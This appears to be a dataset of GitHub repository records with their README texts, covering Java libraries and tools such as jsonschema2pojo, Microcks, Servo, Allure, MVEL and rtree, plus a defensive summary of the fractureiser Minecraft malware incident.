## Guidelines for Upgrading IMSDK to V2 APIs
[API Upgrade Guidelines](https://docs.qq.com/sheet/DS3lMdHpoRmpWSEFW)
## Latest Enhanced Version 7.9.5680 @2024.04.19
### SDK
- Fix the issue of the pinned message list returning in the wrong order
- Fix the issue of incorrect parsing of the Tips type of pinned messages
- Fix the issue of log writing failure on some Android phones
- Fix the occasional incomplete retrieval of group roaming messages from old to new
- Fix the occasional inability to retrieve local messages when pulling historical messages from topics
- Fix the issue where sessions deleted from the conversation group are reactivated after logging in again
| 0 |
joelittlejohn/jsonschema2pojo | Generate Java types from JSON or JSON Schema and annotate those types for data-binding with Jackson, Gson, etc | 2013-06-22T22:28:53Z | null | # jsonschema2pojo [](https://github.com/joelittlejohn/jsonschema2pojo/actions/workflows/ci.yml?query=branch%3Amaster) [](http://search.maven.org/#search%7Cga%7C1%7Cg%3A%22org.jsonschema2pojo%22)
_jsonschema2pojo_ generates Java types from JSON Schema (or example JSON) and can annotate those types for data-binding with Jackson 2.x or Gson.
### [Try jsonschema2pojo online](http://jsonschema2pojo.org/)<br>or `brew install jsonschema2pojo`
You can use jsonschema2pojo as a Maven plugin, an Ant task, a command line utility, a Gradle plugin or embedded within your own Java app. The [Getting Started](https://github.com/joelittlejohn/jsonschema2pojo/wiki/Getting-Started) guide will show you how.
A very simple Maven example:
```xml
<plugin>
<groupId>org.jsonschema2pojo</groupId>
<artifactId>jsonschema2pojo-maven-plugin</artifactId>
<version>1.2.1</version>
<configuration>
<sourceDirectory>${basedir}/src/main/resources/schema</sourceDirectory>
<targetPackage>com.example.types</targetPackage>
</configuration>
<executions>
<execution>
<goals>
<goal>generate</goal>
</goals>
</execution>
</executions>
</plugin>
```
A very simple Gradle example:
```groovy
plugins {
id "java"
id "org.jsonschema2pojo" version "1.2.1"
}
repositories {
mavenCentral()
}
dependencies {
implementation 'com.fasterxml.jackson.core:jackson-databind:2.15.2'
}
jsonSchema2Pojo {
targetPackage = 'com.example'
}
```
Useful pages:
* **[Getting started](https://github.com/joelittlejohn/jsonschema2pojo/wiki/Getting-Started)**
* **[How to contribute](https://github.com/joelittlejohn/jsonschema2pojo/blob/master/CONTRIBUTING.md)**
* [Reference](https://github.com/joelittlejohn/jsonschema2pojo/wiki/Reference)
* [Latest Javadocs](https://joelittlejohn.github.io/jsonschema2pojo/javadocs/1.2.1/)
* [Documentation for the Maven plugin](https://joelittlejohn.github.io/jsonschema2pojo/site/1.2.1/generate-mojo.html)
* [Documentation for the Gradle plugin](https://github.com/joelittlejohn/jsonschema2pojo/tree/master/jsonschema2pojo-gradle-plugin#usage)
* [Documentation for the Ant task](https://joelittlejohn.github.io/jsonschema2pojo/site/1.2.1/Jsonschema2PojoTask.html)
Project resources:
* [Downloads](https://github.com/joelittlejohn/jsonschema2pojo/releases)
* [Mailing list](https://groups.google.com/forum/#!forum/jsonschema2pojo-users)
Special thanks:
* unkish
* Thach Hoang
* Dan Cruver
* Ben Manes
* Sam Duke
* Duane Zamrok
* Christian Trimble
* YourKit, who support this project through a free license for the [YourKit Java Profiler](https://www.yourkit.com/java/profiler).
Licensed under the [Apache License, Version 2.0](http://www.apache.org/licenses/LICENSE-2.0).
| 0 |
microcks/microcks | Kubernetes native tool for mocking and testing API and micro-services. Microcks is a Cloud Native Computing Foundation sandbox project 🚀 | 2015-02-23T15:46:09Z | null | <img src="./microcks-banner.png" width="600">
[](https://github.com/microcks/microcks/actions)
[](https://quay.io/repository/microcks/microcks?tab=tags)
[]((https://search.maven.org/artifact/io.github.microcks/microcks))
[](https://www.apache.org/licenses/LICENSE-2.0)
[](https://microcks.io/discord-invite/)
# Microcks - Kubernetes native tool for API Mocking & Testing
Microcks is a platform for turning your API and microservices assets - *OpenAPI specs*, *AsyncAPI specs*, *gRPC protobuf*, *GraphQL schema*, *Postman collections*, *SoapUI projects* - into live mocks in seconds.
It also reuses these assets for running compliance and non-regression tests against your API implementation. We provide integrations with *Jenkins*, *GitHub Actions*, *Tekton* and many others through a simple CLI.
## Getting Started
* [Documentation](https://microcks.io/documentation/getting-started/)
To get involved with our community, please make sure you are familiar with the project's [Code of Conduct](./CODE_OF_CONDUCT.md).
## Build Status
The current development version is `1.9.1-SNAPSHOT`. [](https://github.com/microcks/microcks/actions)
#### Sonarcloud Quality metrics
[](https://sonarcloud.io/summary/new_code?id=microcks_microcks)
[](https://sonarcloud.io/summary/new_code?id=microcks_microcks)
[](https://sonarcloud.io/summary/new_code?id=microcks_microcks)
[](https://sonarcloud.io/summary/new_code?id=microcks_microcks)
[](https://sonarcloud.io/summary/new_code?id=microcks_microcks)
[](https://sonarcloud.io/summary/new_code?id=microcks_microcks)
[](https://sonarcloud.io/summary/new_code?id=microcks_microcks)
## Versions
Here are the naming conventions we're using for current releases, ongoing development maintenance activities.
| Status | Version | Branch | Container images tags |
| ----------- |------------------|----------|----------------------------------|
| Stable | `1.9.0` | `master` | `1.9.0`, `1.9.0-fix-2`, `latest` |
| Dev | `1.9.1-SNAPSHOT` | `1.9.x` | `nightly` |
| Maintenance | `1.8.2-SNAPSHOT` | `1.8.x` | `maintenance` |
## How to build Microcks
The build instructions are available in the [contribution guide](CONTRIBUTING.md).
## Thanks to community!
[](http://github.com/microcks/microcks/stargazers)
[](http://github.com/microcks/microcks/network/members)
| 0 |
fractureiser-investigation/fractureiser | Information about the fractureiser malware | 2023-06-07T15:59:56Z | null | <p align="center">
<img src="docs/media/logo.svg" alt="fractureiser logo" height="240">
</p>
**Translations to other languages:**
*These were made at varying times in this document's history and **may be outdated** — especially the current status in README.md.*
* [简体中文版本见此](./lang/zh-CN/)
* [Polska wersja](./lang/pl-PL/)
* [Читать на русском языке](./lang/ru-RU/)
* [한국어는 이곳으로](./lang/ko-KR/)
* Many others that are unfinished can be found in [Pull Requests](https://github.com/fractureiser-investigation/fractureiser/pulls)
## What?
`fractureiser` is a [virus](https://en.wikipedia.org/wiki/Computer_virus) found in several Minecraft projects uploaded to CurseForge and BukkitDev. The malware is embedded in multiple mods, some of which were added to highly popular modpacks. The malware is only known to target Windows and Linux.
If left unchecked, fractureiser can be **INCREDIBLY DANGEROUS** to your machine. Please read through this document for the info you need to keep yourself safe.
We've dubbed this malware fractureiser because that's the name of the CurseForge account that uploaded the most notable malicious files.
## Current Investigation Status
The fractureiser event has ended — no follow-up Stage0s were ever discovered and no further evidence of activity has been discovered in the past 3 months.
A third C&C was never stood up to our knowledge.
A copycat malware is still possible — and likely inevitable — but *fractureiser* is dead. **Systems that are already infected are still cause for concern**, and the below user documentation is still relevant.
## Follow-Up Meeting
On 2023-06-08 the fractureiser Mitigation Team held a meeting with notable members of the community to discuss preventive measures and solutions for future problems of this scale.
See [this page](https://github.com/fractureiser-investigation/fractureiser/blob/main/docs/2023-06-08-meeting.md) for the agenda and minutes of the event.
## BlanketCon Panel
emilyploszaj and jaskarth, core members of the team, held a panel at BlanketCon 23 about the fractureiser mitigation effort. You can find a [recording of the panel by quat on YouTube](https://youtu.be/9eBmqHAk9HI).
## What YOU need to know
### [Modded Players CLICK HERE](docs/users.md)
If you're simply a mod player and not a developer, the above link is all you need. It contains surface level information of the malware's effects, steps to check if you have it and how to remove it, and an FAQ.
Anyone who wishes to dig deeper may also look at
* [Event Timeline](docs/timeline.md)
* [Technical Breakdown](docs/tech.md)
### I have never used any Minecraft mods
You are not infected.
## Additional Info
We've stopped receiving new unique samples, so the sample submission inbox is closed. If you would like to get in contact with the team, please shoot an email to `fractureiser@unascribed.com`.
If you copy portions of this document elsewhere, *please* put a prominent link back to this [GitHub Repository](https://github.com/fractureiser-investigation/fractureiser) somewhere near the top so that people can read the latest updates and get in contact.
The **only** official public channel that this team ever used for coordination was #cfmalware on EsperNet. ***We have no affiliation with any Discord guilds.***
**Do not ask for samples.** If you have experience and credentials, that's great, but we have no way to verify this without using up tons of our team's limited time. Sharing malware samples is dangerous, even among people who know what they're doing.
---
\- the [fractureiser Mitigation Team](docs/credits.md)
| 0 |
Netflix/servo | Netflix Application Monitoring Library | 2011-12-16T21:09:27Z | null | # DEPRECATED
This project receives minimal maintenance to keep software that relies on it working. There
is no active development or planned feature improvement. For any new projects it is recommended
to use the [Spectator] library instead.
For more details see the [Servo comparison] page in the Spectator docs.
[Spectator]: https://github.com/Netflix/spectator
[Servo comparison]: http://netflix.github.io/spectator/en/latest/intro/servo-comparison/
# No-Op Registry
As of version 0.13.0, the default monitor registry is a no-op implementation to minimize
the overhead for legacy apps that still happen to have some usage of Servo. If the previous
behavior is needed, then set the following system property:
```
com.netflix.servo.DefaultMonitorRegistry.registryClass=com.netflix.servo.jmx.JmxMonitorRegistry
```
# Servo: Application Metrics in Java
> servo v. : WATCH OVER, OBSERVE
>Latin.
Servo provides a simple interface for exposing and publishing application metrics in Java. The primary goals are:
* **Leverage JMX**: JMX is the standard monitoring interface for Java and can be queried by many existing tools.
* **Keep It Simple**: It should be trivial to expose metrics and publish metrics without having to write lots of code such as [MBean interfaces](http://docs.oracle.com/javase/tutorial/jmx/mbeans/standard.html).
* **Flexible Publishing**: Once metrics are exposed, it should be easy to regularly poll the metrics and make them available for internal reporting systems, logs, and services like [Amazon CloudWatch](http://aws.amazon.com/cloudwatch/).
This has already been implemented inside of Netflix and most of our applications currently use it.
## Project Details
### Build Status
[](https://travis-ci.org/Netflix/servo/builds)
### Versioning
Servo is released with a 0.X.Y version because it has not yet reached full API stability.
Given a version number MAJOR.MINOR.PATCH, increment the:
* MINOR version when there are binary incompatible changes, and
* PATCH version when new functionality or bug fixes are backwards compatible.
### Documentation
* [GitHub Wiki](https://github.com/Netflix/servo/wiki)
* [Javadoc](http://netflix.github.io/servo/current/servo-core/docs/javadoc/)
### Communication
* Google Group: [Netflix Atlas](https://groups.google.com/forum/#!forum/netflix-atlas)
* For bugs, feedback, questions and discussion please use [GitHub Issues](https://github.com/Netflix/servo/issues).
* If you want to help contribute to the project, see [CONTRIBUTING.md](https://github.com/Netflix/servo/blob/master/CONTRIBUTING.md) for details.
## Project Usage
### Build
To build the Servo project:
```
$ git clone https://github.com/Netflix/servo.git
$ cd servo
$ ./gradlew build
```
More details can be found on the [Getting Started](https://github.com/Netflix/servo/wiki/Getting-Started) page of the wiki.
### Binaries
Binaries and dependency information can be found at [Maven Central](http://search.maven.org/#search%7Cga%7C1%7Ccom.netflix.servo).
Maven Example:
```
<dependency>
<groupId>com.netflix.servo</groupId>
<artifactId>servo-core</artifactId>
<version>0.12.7</version>
</dependency>
```
Ivy Example:
```
<dependency org="com.netflix.servo" name="servo-core" rev="0.12.7" />
```
## License
Copyright 2012-2016 Netflix, Inc.
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at:
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
secure-software-engineering/FlowDroid | FlowDroid Static Data Flow Tracker | 2018-01-08T16:11:45Z | null | null | 0 |
allure-framework/allure2 | Allure Report is a flexible, lightweight multi-language test reporting tool. It provides clear graphical reports and allows everyone involved in the development process to extract the maximum of information from the everyday testing process | 2016-05-27T14:06:05Z | null | [license]: http://www.apache.org/licenses/LICENSE-2.0 "Apache License 2.0"
[site]: https://allurereport.org/?source=github_allure2 "Official Website"
[docs]: https://allurereport.org/docs/?source=github_allure2 "Documentation"
[qametaio]: https://qameta.io/?source=Report_GitHub "Qameta Software"
[blog]: https://qameta.io/blog "Qameta Software Blog"
[Twitter]: https://twitter.com/QametaSoftware "Qameta Software"
[twitter-team]: https://twitter.com/QametaSoftware/lists/team/members "Team"
[build]: https://github.com/allure-framework/allure2/actions/workflows/build.yaml
[build-badge]: https://github.com/allure-framework/allure2/actions/workflows/build.yaml/badge.svg
[maven]: https://repo.maven.apache.org/maven2/io/qameta/allure/allure-commandline/ "Maven Central"
[maven-badge]: https://img.shields.io/maven-central/v/io.qameta.allure/allure-commandline.svg?style=flat
[release]: https://github.com/allure-framework/allure2/releases/latest "Latest release"
[release-badge]: https://img.shields.io/github/release/allure-framework/allure2.svg?style=flat
[CONTRIBUTING.md]: .github/CONTRIBUTING.md
[CODE_OF_CONDUCT.md]: CODE_OF_CONDUCT.md
# Allure Report
[![build-badge][]][build] [![release-badge][]][release] [![maven-badge][]][maven] [](#backers) [](#sponsors)
> Allure Report is a flexible multi-language test report tool to show you a detailed representation of what has been tested and extract maximum from the everyday execution of tests.
<img src="https://allurereport.org/public/img/allure-report.svg" height="85px" alt="Allure Report logo" align="right" />
- Learn more about Allure Report at [https://allurereport.org](https://allurereport.org)
- 📚 [Documentation](https://allurereport.org/docs/) – discover official documentation for Allure Report
- ❓ [Questions and Support](https://github.com/orgs/allure-framework/discussions/categories/questions-support) – get help from the team and community
- 📢 [Official announcements](https://github.com/orgs/allure-framework/discussions/categories/announcements) – stay updated with our latest news and updates
- 💬 [General Discussion](https://github.com/orgs/allure-framework/discussions/categories/general-discussion) – engage in casual conversations, share insights and ideas with the community
- 🖥️ [Live Demo](https://demo.allurereport.org/) — explore a live example of Allure Report in action
---
## Download
You can use one of the following ways to get Allure:
* Grab it from [releases](https://github.com/allure-framework/allure2/releases) (see Assets section).
* Using Homebrew:
```bash
$ brew install allure
```
* For Windows, Allure is available from the [Scoop](http://scoop.sh/) commandline-installer.
To install Allure, download and install Scoop and then execute in the Powershell:
```bash
scoop install allure
```
## How Allure Report works
Allure Report can build unified reports for dozens of testing tools across eleven programming languages on several CI/CD systems.

## Allure TestOps
[DevOps-ready Testing Platform built][qametaio] to reduce code time-to-market without quality loss. You can set up your product quality control and boost your QA and development team productivity by setting up your TestOps.
## Contributors
This project exists thanks to all the people who contributed. [[Contribute]](.github/CONTRIBUTING.md).
<a href="https://github.com/allure-framework/allure2/graphs/contributors"><img src="https://opencollective.com/allure-report/contributors.svg?avatarHeight=24&width=890&showBtn=false" /></a>
| 0 |
flutter/flutter-intellij | Flutter Plugin for IntelliJ | 2016-07-25T22:31:03Z | null | # <img src="https://github.com/dart-lang/site-shared/blob/master/src/_assets/image/flutter/icon/64.png?raw=1" alt="Flutter" width="26" height="26"/> Flutter Plugin for IntelliJ
[](https://plugins.jetbrains.com/plugin/9212-flutter)
[](https://travis-ci.org/flutter/flutter-intellij)
An IntelliJ plugin for [Flutter](https://flutter.dev/) development. Flutter is a multi-platform
app SDK to help developers and designers build modern apps for iOS, Android and the web.
## Documentation
- [flutter.dev](https://flutter.dev)
- [Installing Flutter](https://flutter.dev/docs/get-started/install)
- [Getting Started with IntelliJ](https://flutter.dev/docs/development/tools/ide)
## Fast development
Flutter's <em>hot reload</em> helps you quickly and easily experiment, build UIs, add features,
and fix bugs faster. Experience sub-second reload times, without losing state, on emulators,
simulators, and hardware for iOS and Android.
<img src="https://user-images.githubusercontent.com/919717/28131204-0f8c3cda-66ee-11e7-9428-6a0513eac75d.gif" alt="Make a change in your code, and your app is changed instantly.">
## Quick-start
A brief summary of the [getting started guide](https://flutter.dev/docs/development/tools/ide):
- install the [Flutter SDK](https://flutter.dev/docs/get-started/install)
- run `flutter doctor` from the command line to verify your installation
- ensure you have a supported IntelliJ development environment; either:
- the latest stable version of [IntelliJ](https://www.jetbrains.com/idea/download), Community or Ultimate Edition (EAP versions are not always supported)
- the latest stable version of [Android Studio](https://developer.android.com/studio) (note: Android Studio Canary versions are generally _not_ supported)
- open the plugin preferences
- `Preferences > Plugins` on macOS, `File > Settings > Plugins` on Linux, select "Browse repositories…"
- search for and install the 'Flutter' plugin
- choose the option to restart IntelliJ
- configure the Flutter SDK setting
- `Preferences` on macOS, `File>Settings` on Linux, select `Languages & Frameworks > Flutter`, and set
the path to the root of your flutter repo
## Filing issues
Please use our [issue tracker](https://github.com/flutter/flutter-intellij/issues)
for Flutter IntelliJ issues.
- for more general Flutter issues, you should prefer to use the Flutter
[issue tracker](https://github.com/flutter/flutter/issues)
- for more Dart IntelliJ related issues, you can use JetBrains'
[YouTrack tracker](https://youtrack.jetbrains.com/issues?q=%23Dart%20%23Unresolved%20)
## Known issues
Please note the following known issues:
- [#601](https://github.com/flutter/flutter-intellij/issues/601): IntelliJ will
read the PATH variable just once on startup. Thus, if you change PATH later to
include the Flutter SDK path, this will not have an affect in IntelliJ until you
restart the IDE.
- If you require network access to go through proxy settings, you will need to set the
`https_proxy` variable in your environment as described in the
[pub docs](https://dart.dev/tools/pub/troubleshoot#pub-get-fails-from-behind-a-corporate-firewall).
(See also: [#2914](https://github.com/flutter/flutter-intellij/issues/2914).)
## Dev Channel
If you like getting new features as soon as they've been added to the code then you
might want to try out the dev channel. It is updated weekly with the latest contents
from the "master" branch. It has minimal testing. Set up instructions are in the wiki's
[dev channel page](https://github.com/flutter/flutter-intellij/wiki/Dev-Channel).
| 0 |
mvel/mvel | MVEL (MVFLEX Expression Language) | 2011-05-17T17:59:38Z | null | # MVEL
MVFLEX Expression Language (MVEL) is a hybrid dynamic/statically typed, embeddable Expression Language and runtime for the Java Platform.
## Document
http://mvel.documentnode.com/
## How to build
```
git clone https://github.com/mvel/mvel.git
cd mvel
mvn clean install
```
| 0 |
davidmoten/rtree | Immutable in-memory R-tree and R*-tree implementations in Java with reactive api | 2014-08-26T12:29:14Z | null | rtree
=========
<a href="https://github.com/davidmoten/rtree/actions/workflows/ci.yml"><img src="https://github.com/davidmoten/rtree/actions/workflows/ci.yml/badge.svg"/></a><br/>
[](https://scan.coverity.com/projects/4762?tab=overview)<br/>
[](https://maven-badges.herokuapp.com/maven-central/com.github.davidmoten/rtree)<br/>
[](https://codecov.io/gh/davidmoten/rtree)
In-memory immutable 2D [R-tree](http://en.wikipedia.org/wiki/R-tree) implementation in java using [RxJava Observables](https://github.com/ReactiveX/RxJava) for reactive processing of search results.
Status: *released to Maven Central*
Note that the **next version** (without a reactive API and without serialization) is at [rtree2](https://github.com/davidmoten/rtree2).
An [R-tree](http://en.wikipedia.org/wiki/R-tree) is a commonly used spatial index.
This was fun to make, has an elegant concise algorithm, is thread-safe, fast, and reasonably memory efficient (uses structural sharing).
The algorithm to achieve immutability is cute. For insertion/deletion it involves recursion down to the
required leaf node then recursion back up to replace the parent nodes up to the root. The guts of
it is in [Leaf.java](src/main/java/com/github/davidmoten/rtree/internal/LeafDefault.java) and [NonLeaf.java](src/main/java/com/github/davidmoten/rtree/internal/NonLeafDefault.java).
[Backpressure](https://github.com/ReactiveX/RxJava/wiki/Backpressure) support required some complexity because effectively a
bookmark needed to be kept for a position in the tree and returned to later to continue traversal. An immutable stack containing
the node and child index of the path nodes came to the rescue here and recursion was abandoned in favour of looping to prevent stack overflow (unfortunately java doesn't support tail recursion!).
Maven site reports are [here](http://davidmoten.github.io/rtree/index.html) including [javadoc](http://davidmoten.github.io/rtree/apidocs/index.html).
Features
------------
* immutable R-tree suitable for concurrency
* Guttman's heuristics (Quadratic splitter) ([paper](https://www.google.com.au/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0CB8QFjAA&url=http%3A%2F%2Fpostgis.org%2Fsupport%2Frtree.pdf&ei=ieEQVJuKGdK8uATpgoKQCg&usg=AFQjCNED9w2KjgiAa9UI-UO_0eWjcADTng&sig2=rZ_dzKHBHY62BlkBuw3oCw&bvm=bv.74894050,d.c2E))
* R*-tree heuristics ([paper](http://dbs.mathematik.uni-marburg.de/publications/myPapers/1990/BKSS90.pdf))
* Customizable [splitter](src/main/java/com/github/davidmoten/rtree/Splitter.java) and [selector](src/main/java/com/github/davidmoten/rtree/Selector.java)
* 10x faster index creation with STR bulk loading ([paper](https://www.researchgate.net/profile/Scott_Leutenegger/publication/3686660_STR_A_Simple_and_Efficient_Algorithm_for_R-Tree_Packing/links/5563368008ae86c06b676a02.pdf)).
* search returns [```Observable```](http://reactivex.io/RxJava/javadoc/rx/Observable.html)
* search is cancelled by unsubscription
* search is ```O(log(n))``` on average
* insert, delete are ```O(n)``` worst case
* all search methods return lazy-evaluated streams offering efficiency and flexibility of functional style including functional composition and concurrency
* balanced delete
* uses structural sharing
* supports [backpressure](https://github.com/ReactiveX/RxJava/wiki/Backpressure)
* JMH benchmarks
* visualizer included
* serialization using [FlatBuffers](http://github.com/google/flatbuffers)
* high unit test [code coverage](http://davidmoten.github.io/rtree/cobertura/index.html)
* R*-tree performs 900,000 searches/second returning 22 entries from a tree of 38,377 Greek earthquake locations on i7-920@2.67Ghz (maxChildren=4, minChildren=1). Insert at 240,000 entries per second.
* requires java 1.6 or later
Number of points = 1000, max children per node 8:
| Quadratic split | R*-tree split | STR bulk loaded |
| :-------------: | :-----------: | :-----------: |
| <img src="src/docs/quad-1000-8.png?raw=true" /> | <img src="src/docs/star-1000-8.png?raw=true" /> | <img src="src/docs/str-1000-8.png?raw=true" /> |
Notice that there is little overlap in the R*-tree split compared to the
Quadratic split. This should provide better search performance (and in general benchmarks show this).
STR bulk loaded R-tree has a bit more overlap than R*-tree, which affects the search performance at some extent.
Getting started
----------------
Add this maven dependency to your pom.xml:
```xml
<dependency>
<groupId>com.github.davidmoten</groupId>
<artifactId>rtree</artifactId>
<version>VERSION_HERE</version>
</dependency>
```
### Instantiate an R-Tree
Use the static builder methods on the ```RTree``` class:
```java
// create an R-tree using Quadratic split with max
// children per node 4, min children 2 (the threshold
// at which members are redistributed)
RTree<String, Geometry> tree = RTree.create();
```
You can specify a few parameters to the builder, including *minChildren*, *maxChildren*, *splitter*, *selector*:
```java
RTree<String, Geometry> tree = RTree.minChildren(3).maxChildren(6).create();
```
### Geometries
The following geometries are supported for insertion in an RTree:
* `Rectangle`
* `Point`
* `Circle`
* `Line`
### Generic typing
If for instance you know that the entry geometry is always ```Point``` then create an ```RTree``` specifying that generic type to gain more type safety:
```java
RTree<String, Point> tree = RTree.create();
```
### R*-tree
If you'd like an R*-tree (which uses a topological splitter on minimal margin, overlap area and area and a selector combination of minimal area increase, minimal overlap, and area):
```
RTree<String, Geometry> tree = RTree.star().maxChildren(6).create();
```
See benchmarks below for some of the performance differences.
### Add items to the R-tree
When you add an item to the R-tree you need to provide a geometry that represents the 2D physical location or
extension of the item. The ``Geometries`` builder provides these factory methods:
* ```Geometries.rectangle```
* ```Geometries.circle```
* ```Geometries.point```
* ```Geometries.line``` (requires *jts-core* dependency)
To add an item to an R-tree:
```java
RTree<T,Geometry> tree = RTree.create();
tree = tree.add(item, Geometries.point(10,20));
```
or
```java
tree = tree.add(Entries.entry(item, Geometries.point(10,20));
```
*Important note:* being an immutable data structure, calling ```tree.add(item, geometry)``` does nothing to ```tree```,
it returns a new ```RTree``` containing the addition. Make sure you use the result of the ```add```!
### Remove an item in the R-tree
To remove an item from an R-tree, you need to match the item and its geometry:
```java
tree = tree.delete(item, Geometries.point(10,20));
```
or
```java
tree = tree.delete(entry);
```
*Important note:* being an immutable data structure, calling ```tree.delete(item, geometry)``` does nothing to ```tree```,
it returns a new ```RTree``` without the deleted item. Make sure you use the result of the ```delete```!
### Geospatial geometries (lats and longs)
To handle wraparounds of longitude values on the earth (180/-180 boundary trickiness) there are special factory methods in the `Geometries` class. If you want to do geospatial searches then you should use these methods to build `Point`s and `Rectangle`s:
```java
Point point = Geometries.pointGeographic(lon, lat);
Rectangle rectangle = Geometries.rectangleGeographic(lon1, lat1, lon2, lat2);
```
Under the covers these methods normalize the longitude value to be in the interval [-180, 180) and for rectangles the rightmost longitude has 360 added to it if it is less than the leftmost longitude.
### Custom geometries
You can also write your own implementation of [```Geometry```](src/main/java/com/github/davidmoten/rtree/geometry/Geometry.java). An implementation of ```Geometry``` needs to specify methods to:
* check intersection with a rectangle (you can reuse the distance method here if you want but it might affect performance)
* provide a minimum bounding rectangle
* implement ```equals``` and ```hashCode``` for consistent equality checking
* measure distance to a rectangle (0 means they intersect). Note that this method is only used for search within a distance so implementing this method is *optional*. If you don't want to implement this method just throw a ```RuntimeException```.
For the R-tree to be well-behaved, the distance function if implemented needs to satisfy these properties:
* ```distance(r) >= 0 for all rectangles r```
* ```if rectangle r1 contains r2 then distance(r1)<=distance(r2)```
* ```distance(r) = 0 if and only if the geometry intersects the rectangle r```
### Searching
The advantage of an R-tree is the ability to search for items in a region reasonably quickly.
On average search is ```O(log(n))``` but worst case is ```O(n)```.
Search methods return ```Observable``` sequences:
```java
Observable<Entry<T, Geometry>> results =
tree.search(Geometries.rectangle(0,0,2,2));
```
or search for items within a distance from the given geometry:
```java
Observable<Entry<T, Geometry>> results =
tree.search(Geometries.rectangle(0,0,2,2),5.0);
```
To return all entries from an R-tree:
```java
Observable<Entry<T, Geometry>> results = tree.entries();
```
Search with a custom geometry
-----------------------------------
Suppose you make a custom geometry like ```Polygon``` and you want to search an ```RTree<String,Point>``` for points inside the polygon. This is how you do it:
```java
RTree<String, Point> tree = RTree.create();
Func2<Point, Polygon, Boolean> pointInPolygon = ...
Polygon polygon = ...
...
entries = tree.search(polygon, pointInPolygon);
```
The key is that you need to supply the ```intersects``` function (```pointInPolygon```) to the search. It is on you to implement that for all types of geometry present in the ```RTree```. This is one reason that the generic ```Geometry``` type was added in *rtree* 0.5 (so the type system could tell you what geometry types you needed to calculate intersection for) .
Search with a custom geometry and maxDistance
--------------------------------------------------
As per the example above to do a proximity search you need to specify how to calculate distance between the geometry you are searching and the entry geometries:
```java
RTree<String, Point> tree = RTree.create();
Func2<Point, Polygon, Boolean> distancePointToPolygon = ...
Polygon polygon = ...
...
entries = tree.search(polygon, 10, distancePointToPolygon);
```
Example
--------------
```java
import com.github.davidmoten.rtree.RTree;
import static com.github.davidmoten.rtree.geometry.Geometries.*;
RTree<String, Point> tree = RTree.maxChildren(5).create();
tree = tree.add("DAVE", point(10, 20))
.add("FRED", point(12, 25))
.add("MARY", point(97, 125));
Observable<Entry<String, Point>> entries =
tree.search(Geometries.rectangle(8, 15, 30, 35));
```
Searching by distance on lat longs
------------------------------------
See [LatLongExampleTest.java](src/test/java/com/github/davidmoten/rtree/LatLongExampleTest.java) for an example. The example depends on [*grumpy-core*](https://github.com/davidmoten/grumpy) artifact which is also on Maven Central.
Another lat long example searching geo circles
------------------------------------------------
See [LatLongExampleTest.testSearchLatLongCircles()](src/test/java/com/github/davidmoten/rtree/LatLongExampleTest.java) for an example of searching circles around geographic points (using great circle distance).
What do I do with the Observable thing?
-------------------------------------------
Very useful, see [RxJava](http://github.com/ReactiveX/RxJava).
As an example, suppose you want to filter the search results then apply a function on each and reduce to some best answer:
```java
import rx.Observable;
import rx.functions.*;
import rx.schedulers.Schedulers;
Character result =
tree.search(Geometries.rectangle(8, 15, 30, 35))
// filter for names alphabetically less than M
.filter(entry -> entry.value() < "M")
// get the first character of the name
.map(entry -> entry.value().charAt(0))
// reduce to the first character alphabetically
.reduce((x,y) -> x <= y ? x : y)
// subscribe to the stream and block for the result
.toBlocking().single();
System.out.println(list);
```
output:
```
D
```
How to configure the R-tree for best performance
--------------------------------------------------
Check out the benchmarks below and refer to [another benchmark results](https://github.com/ambling/rtree-benchmark#results), but I recommend you do your own benchmarks because every data set will behave differently. If you don't want to benchmark then use the defaults. General rules based on the benchmarks:
* for data sets of <10,000 entries use the default R-tree (quadratic splitter with maxChildren=4)
* for data sets of >=10,000 entries use the star R-tree (R*-tree heuristics with maxChildren=4 by default)
* use STR bulk loaded R-tree (quadratic splitter or R*-tree heuristics) for large (where index creation time is important) or static (where insertion and deletion are not frequent) data sets
Watch out though, the benchmark data sets had quite specific characteristics. The 1000 entry dataset was randomly generated (so is more or less uniformly distributed) and the *Greek* dataset was earthquake data with its own clustering characteristics.
What about memory use?
------------------------
To minimize memory use you can use geometries that store single precision decimal values (`float`) instead of double precision (`double`). Here are examples:
```java
// create geometry using double precision
Rectangle r = Geometries.rectangle(1.0, 2.0, 3.0, 4.0);
// create geometry using single precision
Rectangle r = Geometries.rectangle(1.0f, 2.0f, 3.0f, 4.0f);
```
The same creation methods exist for `Circle` and `Line`.
How do I just get an Iterable back from a search?
---------------------------------------------------------
If you are not familiar with the Observable API and want to skip the reactive stuff then here's how to get an ```Iterable``` from a search:
```java
Iterable<T> it = tree.search(Geometries.point(4,5))
.toBlocking().toIterable();
```
Backpressure
-----------------
The backpressure slow path may be enabled by some RxJava operators. This may slow search performance by a factor of 3 but avoids possible out of memory errors and thread starvation due to asynchronous buffering. Backpressure is benchmarked below.
Visualizer
--------------
To visualize the R-tree in a PNG file of size 600 by 600 pixels just call:
```java
tree.visualize(600,600)
.save("target/mytree.png");
```
The result is like the images in the Features section above.
Visualize as text
--------------------
The ```RTree.asString()``` method returns output like this:
```
mbr=Rectangle [x1=10.0, y1=4.0, x2=62.0, y2=85.0]
mbr=Rectangle [x1=28.0, y1=4.0, x2=34.0, y2=85.0]
entry=Entry [value=2, geometry=Point [x=29.0, y=4.0]]
entry=Entry [value=1, geometry=Point [x=28.0, y=19.0]]
entry=Entry [value=4, geometry=Point [x=34.0, y=85.0]]
mbr=Rectangle [x1=10.0, y1=45.0, x2=62.0, y2=63.0]
entry=Entry [value=5, geometry=Point [x=62.0, y=45.0]]
entry=Entry [value=3, geometry=Point [x=10.0, y=63.0]]
```
Serialization
------------------
Release 0.8 includes [flatbuffers](https://github.com/google/flatbuffers) support as a serialization format and as a lower performance but lower memory consumption (approximately one third) option for an RTree.
The greek earthquake data (38,377 entries) when placed in a default RTree with `maxChildren=10` takes up 4,548,133 bytes in memory. If that data is serialized then reloaded into memory using the `InternalStructure.FLATBUFFERS_SINGLE_ARRAY` option then the RTree takes up 1,431,772 bytes in memory (approximately one third the memory usage). Bear in mind though that searches are much more expensive (at the moment) with this data structure because of object creation and gc pressures (see benchmarks). Further work would be to enable direct searching of the underlying array without object creation expenses required to match the current search routines.
